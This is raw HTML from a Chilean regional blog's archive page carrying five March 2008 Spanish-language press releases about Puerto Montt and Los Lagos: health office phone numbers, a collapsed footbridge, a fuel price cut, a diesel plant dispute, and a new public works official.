</div>
</article>
<a name='6824677624063546815'></a>
<article class='post hentry' id='6824677624063546815'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ngmmR90pat_mLoWyHdyf7zZhGAJUIZfXeFTi9FvB7sBvTS68-PPEze2OpQ8b4YpF_WtAErIkQaiysWBv2D0TRFIHnu-iRauehDY2uMcGfvehFpkNA1CTOQ4xQoEFcWO5KA_PvA/s400/compin+1.JPG' itemprop='image' title='La Compin regional posee nueva numeración telefónica'/>
<div style='display:none!important;'>
<span itemprop='name'>La Compin regional posee nueva numeración telefónica</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ngmmR90pat_mLoWyHdyf7zZhGAJUIZfXeFTi9FvB7sBvTS68-PPEze2OpQ8b4YpF_WtAErIkQaiysWBv2D0TRFIHnu-iRauehDY2uMcGfvehFpkNA1CTOQ4xQoEFcWO5KA_PvA/s400/compin+1.JPG' itemprop='image' title='La Compin regional posee nueva numeración telefónica'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/la-compin-regional-posee-nueva.html?m=0' itemprop='url'>
La Compin regional posee nueva numeración telefónica
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6824677624063546815&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6824677624063546815' itemprop='description articleBody'>
<div id='summary6824677624063546815'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ngmmR90pat_mLoWyHdyf7zZhGAJUIZfXeFTi9FvB7sBvTS68-PPEze2OpQ8b4YpF_WtAErIkQaiysWBv2D0TRFIHnu-iRauehDY2uMcGfvehFpkNA1CTOQ4xQoEFcWO5KA_PvA/s1600-h/compin+1.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182021094293891778" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ngmmR90pat_mLoWyHdyf7zZhGAJUIZfXeFTi9FvB7sBvTS68-PPEze2OpQ8b4YpF_WtAErIkQaiysWBv2D0TRFIHnu-iRauehDY2uMcGfvehFpkNA1CTOQ4xQoEFcWO5KA_PvA/s400/compin+1.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />25 de MARZO 2008<br />En el contexto del traslado de la Compin Regional y la Subcomisión Llanquihue Chiloé y Palena a sus nuevas dependencias ubicadas en calle Urmeneta 848 (frente a las dependencias de la Cruz Roja) se informa a los usuarios la nueva numeración telefónica que atenderá sus consultas relacionadas con los beneficios médico-administrativos que le corresponde regular y fiscalizar a las Compin ( comisión de medicina preventiva e invalidez). <br /><br />Las consultas relacionadas con licencias médicas y subsidios de incapacidad laboral de los beneficiarios del Fondo Nacional de Salud  deben ser realizadas a los fonos 326274 &#8211; 326279 y 326282, mientras que los usuarios que deseen información relacionada con pensiones del I.N.P, ley de la discapacidad y pensiones asistenciales de invalidez las deben realizar al fono 326276. <br /><br />En tanto, los recursos de reposición de beneficiarios de Fonasa, cuyas licencias sufren modificaciones en el proceso de contraloría médica, pueden ser consultados en el fono 326275 y la presentación de estos recursos de reposición para afiliados Fonasa deben presentarse dentro de los cinco días hábiles siguientes a la notificación de la reducción o rechazo. En cuanto a las apelaciones que presentan ante la Compin los afiliados a Isapres, por rechazos o reducciones de sus licencias, en las contralorías medicas en sus respectivas Isapres, las consultas deben efectuarse al fono 326275. <br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim8TclQZupQm5kRDcQsQ86txn7eV2TqZ5xj8gdY4Rr8-jxq42uulALSoZEgBL8SVF6p4sAptz9Kh1-u7q6iyrtZ3DwnQv5LQFxoJJ8wCo9rqLZZ_2O1jxU0xJ-rNm2clAR9XyVzA/s1600-h/compin+2.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182021102883826386" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim8TclQZupQm5kRDcQsQ86txn7eV2TqZ5xj8gdY4Rr8-jxq42uulALSoZEgBL8SVF6p4sAptz9Kh1-u7q6iyrtZ3DwnQv5LQFxoJJ8wCo9rqLZZ_2O1jxU0xJ-rNm2clAR9XyVzA/s400/compin+2.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />Además, los recursos de reposición de afiliados a Isapres que se presentan en caso de disconformidad respecto del resultado de la apelación deben ser realizadas al fono 326283. Para las consultas generales los usuarios podrán comunicarse con el fono &#8211; fax 326286. <br /><br />De acuerdo a lo señalado por el Presidente Regional de la Comision de Medicina Preventiva e Invalidez, Raúl Mansilla, estas nuevas oficinas y su numeración telefónica se han implementado para realizar una labor de regulación, fiscalización y control en el ámbito de los beneficios medico - administrativos &#8220;con mayor comodidad para nuestros usuarios mejorando significativamente la oportunidad de nuestras  resoluciones y por sobre todo aspirando a lograr el correcto y adecuado uso de estos beneficios, especialmente el de licencias medicas, pesquisando las situaciones irregulares, que en esta materia se presentan&#8221;, dijo.  <br /><br /><br />Leonardo Diaz Bouquillard<br />Comunicaciones<br />SEREMI DE SALUD REGION DE LOS LAGOS<br />065-326105 90152814
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/la-compin-regional-posee-nueva.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ngmmR90pat_mLoWyHdyf7zZhGAJUIZfXeFTi9FvB7sBvTS68-PPEze2OpQ8b4YpF_WtAErIkQaiysWBv2D0TRFIHnu-iRauehDY2uMcGfvehFpkNA1CTOQ4xQoEFcWO5KA_PvA/s400/compin+1.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/la-compin-regional-posee-nueva.html?m=0' itemprop='url'>
La Compin regional posee nueva numeración telefónica
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6824677624063546815");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/la-compin-regional-posee-nueva.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T09:06:00-03:00'>
9:06
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='498066003478561646'></a>
<article class='post hentry' id='498066003478561646'>
<div style='display:none!important;'>
<span itemprop='name'>Diputada Marisol Turres: La gente de Isla Quihua necesita una solución</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/diputada-marisol-turres-la-gente-de.html?m=0' itemprop='url'>
Diputada Marisol Turres: La gente de Isla Quihua necesita una solución
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=498066003478561646&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-498066003478561646' itemprop='description articleBody'>
<div id='summary498066003478561646'>
La parlamentaria aún no ha recibido respuesta del Ministerio de Obras Públicas por la caída de la pasarela en Calbuco.<br /><br />La diputada de la UDI Marisol Turres, dio a conocer que aún no recibe respuesta por parte del MOP a las consultas realizadas en el oficio de fecha 13 de junio de 2007, que buscaba recabar antecedentes sobre del desplome con motivo de la caída de la pasarela en Isla Quihua.<br /><br />&#8220;La gente de Isla Quihua merece una solución cuanto antes. No es posible que el problema transite entre la municipalidad, vialidad y el MOP desde hace ya casi un año sin que siquiera comiencen  las obras de reposición&#8221;, señaló la parlamentaria.<br /><br />La obra fue contratada por el MOP en 240 millones de pesos y tenía como fecha de término marzo del 2007, sin embargo, la estructura colapsó a fines de mayo pasado, pocos días antes de ser inaugurada y aún no ha sido reemplazada ni reparada, poniendo en riesgo a más de 100 familias que deben usar a diario una antigua pasarela de madera.<br /><br />&#8220;Este oficio fue reiterado el 25 de enero, con el fin de agilizar la respuesta por parte del Ministerio de Obras Públicas para esclarecer los antecedentes de la licitación de la pasarela, pero el MOP no solo no ha respondido ni las consultas de la Cámara de Diputados, si no que ha sido indolente con las necesidades de los vecinos&#8221;, agregó.<br /><br />Al finalizar, la diputada Marisol Turres emplazó al Ministerio de Obras Públicas a que inicie cuanto antes alas obras en Quihua y que dé respuesta a la brevedad a los oficios enviados. <br /><br /><br />COMUNICADO DE PRENSA<br />25 de marzo de 2007.<br />Luis Américo Toledo<br />Periodista<br />Oficina Parlamentaria<br />Diputada Marisol Turres<br />(9) 9 74 74 711 - (65) 481 798
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/diputada-marisol-turres-la-gente-de.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/diputada-marisol-turres-la-gente-de.html?m=0' itemprop='url'>
Diputada Marisol Turres: La gente de Isla Quihua necesita una solución
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary498066003478561646");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/diputada-marisol-turres-la-gente-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T09:05:00-03:00'>
9:05
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='876836874855817562'></a>
<article class='post hentry' id='876836874855817562'>
<div style='display:none!important;'>
<span itemprop='name'>Seremi Paula Olave: Rebaja de la bencina debe regir porque desde hoy es ley</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/seremi-paula-olave-rebaja-de-la-bencina.html?m=0' itemprop='url'>
Seremi Paula Olave: Rebaja de la bencina debe regir porque desde hoy es ley
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=876836874855817562&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-876836874855817562' itemprop='description articleBody'>
<div id='summary876836874855817562'>
&#8220;Con su publicación hoy martes 25 en el Diario Oficial, comenzó a regir la rebaja del combustible, y es de esperar que los distribuidores, especialmente en regiones,  hagan efectiva la medida a la brevedad, tal como ocurre cuando se decretan alzas de la bencina&#8221;. Lo señaló la secretaria regional de Gobierno, Paula Olave indicando que los consumidores están en su legítimo derecho al exigir  la disminución de 50 pesos por litro del combustible, siendo una reducción sustantiva cuando se trata de llenar con 5 ó 10 litros el estanque. Lo anterior, frente a la polémica suscitada en la capital donde los distribuidores argumentaron desconocer el procedimiento para hacer efectivo este cambio.<br /><br />&#8220;Aquí no hay confusión alguna, porque está claro que debe operar el mismo mecanismo con el que suben su valor cuando se decreta un alza de combustible, por ello pedimos a los ciudadanos y ciudadanas ejercer su derecho y hacer los reclamos respectivos&#8221;.<br /><br /> Recordó la autoridad que se trata de un aporte para que las familias puedan enfrentar de mejor forma los efectos de una situación económica internacional compleja,  y que permitirá que quienes se ven afectados por el alza en los precios de aquellos productos básicos, puedan acceder en este caso a la utilización de la gasolina sin generar un gasto excesivo dentro del hogar. La medida tendrá una vigencia de 24 meses a contar de la publicación de la ley que se revertirá, total o parcialmente, si los precios a largo plazo vuelven a descender. <br /><br /><br />Secretaría Regional de Gobierno RR.PP. (25-03-2008)
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/seremi-paula-olave-rebaja-de-la-bencina.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/seremi-paula-olave-rebaja-de-la-bencina.html?m=0' itemprop='url'>
Seremi Paula Olave: Rebaja de la bencina debe regir porque desde hoy es ley
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary876836874855817562");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/seremi-paula-olave-rebaja-de-la-bencina.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T09:03:00-03:00'>
9:03
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='249844376908596279'></a>
<article class='post hentry' id='249844376908596279'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdyPYsn1AVEt9ScTqE9Gy36NG-eCoFjBalfeqAAvXwFyRux1Q6SzuCOLMFZ8caIwNgnocV6hpVXndr0A6x-WotTx5GOMpf69E2dyRBFAIooJW4YxukemVSJLyB__L7qJAg5jFyBw/s400/marcos+velasquez.jpg' itemprop='image' title='Concejal Velásquez frente a  reciente cita mundial socialista por cambio climático'/>
<div style='display:none!important;'>
<span itemprop='name'>Concejal Velásquez frente a  reciente cita mundial socialista por cambio climático</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdyPYsn1AVEt9ScTqE9Gy36NG-eCoFjBalfeqAAvXwFyRux1Q6SzuCOLMFZ8caIwNgnocV6hpVXndr0A6x-WotTx5GOMpf69E2dyRBFAIooJW4YxukemVSJLyB__L7qJAg5jFyBw/s400/marcos+velasquez.jpg' itemprop='image' title='Concejal Velásquez frente a  reciente cita mundial socialista por cambio climático'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/concejal-velsquez-frente-reciente-cita.html?m=0' itemprop='url'>
Concejal Velásquez frente a  reciente cita mundial socialista por cambio climático
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=249844376908596279&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-249844376908596279' itemprop='description articleBody'>
<div id='summary249844376908596279'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdyPYsn1AVEt9ScTqE9Gy36NG-eCoFjBalfeqAAvXwFyRux1Q6SzuCOLMFZ8caIwNgnocV6hpVXndr0A6x-WotTx5GOMpf69E2dyRBFAIooJW4YxukemVSJLyB__L7qJAg5jFyBw/s1600-h/marcos+velasquez.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182019522335861426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdyPYsn1AVEt9ScTqE9Gy36NG-eCoFjBalfeqAAvXwFyRux1Q6SzuCOLMFZ8caIwNgnocV6hpVXndr0A6x-WotTx5GOMpf69E2dyRBFAIooJW4YxukemVSJLyB__L7qJAg5jFyBw/s400/marcos+velasquez.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><b>La preocupación ambiental sólo esta en los discursos del PS</b><br />El abogado de la UDI emplazó a Escalona a ser consecuente con la "Comisión para una Sociedad Mundial Sustentable" de la Internacional Socialista y pronunciarse por la instalación de una planta generadora  de electricidad  que funcionará con petróleo en Puerto Montt. <br /><br />El concejal de la UDI por Puerto Montt, Marcos Velásquez, criticó la falta de consecuencia de los personeros del PS,  quienes - a su juicio - por una parte realizan reuniones programadas por la "Comisión para una Sociedad Mundial Sustentable" de la Internacional Socialista y por otra han permitido el aumento de la generación de electricidad por diesel.<br /><br />La comisión se reunió esta semana en Santiago, cita que fue presidida por el ex presidente Ricardo Lagos, enviado especial del secretario general de Naciones Unidas para asuntos relacionados al cambio climático, y en la que participaron líderes socialistas de quince países, los que se comprometieron a afrontar el desafío de un desarrollo sostenible, que incluya los intereses de todos los habitantes del planeta y a impulsar políticas ambientales basadas en la equidad.<br /><br />&#8220;Esta reunión es una clara muestra de la demagogia habitual del PS. Su respuesta habitual frente a los problemas es una buena campaña de marketing acompañada de  una fuerte estrategia comunicacional. Pero la preocupación ambiental sólo esta en los discursos, un claro ejemplo de ello es la instalación de la central de Trapén, que contempla el funcionamiento de 50 motores diesel altamente contaminantes para generar electricidad&#8221;, señalo el concejal Velásquez.<br /><br />En ese sentido, el abogado de la UDI recordó que durante el gobierno de la presidenta socialista Michelle Bachelet, quien también participó de la actividad, la generación eléctrica por diesel, una de las más contaminantes creció de un 2 a un 33%.<br /><br />&#8220;La instalación de una central generadora por diesel es un problema real que afecta a una comunidad concreta como es Puerto Montt.  Es por ello que emplazo públicamente al presidente del Partido Socialista y senador por esta zona, Camilo Escalona a pronunciarse por la situación de Trapén y emitir su opinión, lo que a la fecha no ha hecho&#8221;, expresó.<br /><br />&#8220;Es necesario que la presidenta Michelle Bachelet y el ex presidente Lagos, en su calidad de  secretario general de Naciones Unidas para asuntos relacionados al cambio climático, den una señal de que esta preocupación es real y que no es sólo un tema ambiental para obtener provecho político. Me gustaría que los que tanto hablan de desarrollo sustentable y que han señalado durante este encuentro que las emisiones de carbono permanecen en entre 110 y 120 años después de ser emitidas,  se opongan a la instalación de centrales a petróleo altamente contaminantes a lo largo de Chile y especialmente en Puerto Montt&#8221;, finalizó el concejal Marcos Velásquez.<br /><br /><br />COMUNICADO DE PRENSA<br />25 de marzo de 2008.<br />Luis Américo Toledo<br />Periodista<br />Oficina Parlamentaria<br />Diputada Marisol Turres<br />(9) 9 74 74 711 - (65) 481 798
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/concejal-velsquez-frente-reciente-cita.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdyPYsn1AVEt9ScTqE9Gy36NG-eCoFjBalfeqAAvXwFyRux1Q6SzuCOLMFZ8caIwNgnocV6hpVXndr0A6x-WotTx5GOMpf69E2dyRBFAIooJW4YxukemVSJLyB__L7qJAg5jFyBw/s400/marcos+velasquez.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/concejal-velsquez-frente-reciente-cita.html?m=0' itemprop='url'>
Concejal Velásquez frente a  reciente cita mundial socialista por cambio climático
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary249844376908596279");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/concejal-velsquez-frente-reciente-cita.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T08:59:00-03:00'>
8:59
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='3734729505117660172'></a>
<article class='post hentry' id='3734729505117660172'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-aJZqOrzYXlNcGLVO2KZV80dUndWqptPkt5LT6taeWNbY8iFS6z0ztWitxnGnXeOtO-78AizXqda23iRpp_fuGVDITuvFWbK1npuWe1LY-cgHreuzNrXooVJw1Nvum9uJ2-BfA/s400/DSC_0848.JPG' itemprop='image' title='Asume nuevo seremi de Obras Públicas'/>
<div style='display:none!important;'>
<span itemprop='name'>Asume nuevo seremi de Obras Públicas</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-aJZqOrzYXlNcGLVO2KZV80dUndWqptPkt5LT6taeWNbY8iFS6z0ztWitxnGnXeOtO-78AizXqda23iRpp_fuGVDITuvFWbK1npuWe1LY-cgHreuzNrXooVJw1Nvum9uJ2-BfA/s400/DSC_0848.JPG' itemprop='image' title='Asume nuevo seremi de Obras Públicas'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/asume-nuevo-seremi-de-obras-pblicas.html?m=0' itemprop='url'>
Asume nuevo seremi de Obras Públicas
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=3734729505117660172&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-3734729505117660172' itemprop='description articleBody'>
<div id='summary3734729505117660172'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-aJZqOrzYXlNcGLVO2KZV80dUndWqptPkt5LT6taeWNbY8iFS6z0ztWitxnGnXeOtO-78AizXqda23iRpp_fuGVDITuvFWbK1npuWe1LY-cgHreuzNrXooVJw1Nvum9uJ2-BfA/s1600-h/DSC_0848.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182018547378285202" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-aJZqOrzYXlNcGLVO2KZV80dUndWqptPkt5LT6taeWNbY8iFS6z0ztWitxnGnXeOtO-78AizXqda23iRpp_fuGVDITuvFWbK1npuWe1LY-cgHreuzNrXooVJw1Nvum9uJ2-BfA/s400/DSC_0848.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br /><b>Economista de la Universidad de Chile</b><br /><br />Eduardo Vicencio Salgado es el nuevo seremi de Obras Públicas, informó el Intendente de la Región de Los Lagos, Sergio Galilea Ocón, quien además dio a conocer los principales lineamientos de la gestión del secretario regional ministerial.<br /><br />Vicencio es MBA de Loyola University, Baltimore, Maryland de Estados Unidos, e ingeniero comercial de la Universidad de Chile. Se desempeñó como subdirector de administración y finanzas del departamento de salud de Temuco;  secretario regional ministerial de Planificación y Coordinación de la Región de la Araucanía, entre otros importantes cargos tanto de la administración pública como privada.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSuIFu7A5YNPTbNVurjnLoqqq7GTVN30qM5_qj5DY0uCVKVD5C4rHPn5O39PIbhkQczeJH4bgrZ48Oal436oPNn9lcCVfeD4dmxhJzLiijAxjTqx58X-RieWo3qWuNUGopGcGUA/s1600-h/DSC_0896.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182018555968219810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSuIFu7A5YNPTbNVurjnLoqqq7GTVN30qM5_qj5DY0uCVKVD5C4rHPn5O39PIbhkQczeJH4bgrZ48Oal436oPNn9lcCVfeD4dmxhJzLiijAxjTqx58X-RieWo3qWuNUGopGcGUA/s400/DSC_0896.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />&#8220;Para mi es un gran desafío trabajar en uno de los ministerios más importantes del Gobierno, más aun cuando la Región de Los Lagos tiene una cantidad importante de proyectos que hay que concretar&#8221;, sostuvo Vicencio.<br /><br />Por su parte el Intendente Sergio Galilea Ocón, expresó que Vicencio continuará encabezando el trabajo que se está realizando en la Región para materializar obras tan importantes como la ruta Puerto Montt-Chacao, doble vía Puerto Montt-Puerto Varas, el puente San Pedro en la Provincia de Osorno y el puente sobre el canal de Dalcahue.<br /><br /><br />Claudio Flores <br />Periodista Intendencia Región de Los Lagos
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/asume-nuevo-seremi-de-obras-pblicas.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-aJZqOrzYXlNcGLVO2KZV80dUndWqptPkt5LT6taeWNbY8iFS6z0ztWitxnGnXeOtO-78AizXqda23iRpp_fuGVDITuvFWbK1npuWe1LY-cgHreuzNrXooVJw1Nvum9uJ2-BfA/s400/DSC_0848.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/asume-nuevo-seremi-de-obras-pblicas.html?m=0' itemprop='url'>
Asume nuevo seremi de Obras Públicas
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary3734729505117660172");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/asume-nuevo-seremi-de-obras-pblicas.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T08:55:00-03:00'>
8:55
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='2836107276960543870'></a>
<article class='post hentry' id='2836107276960543870'>
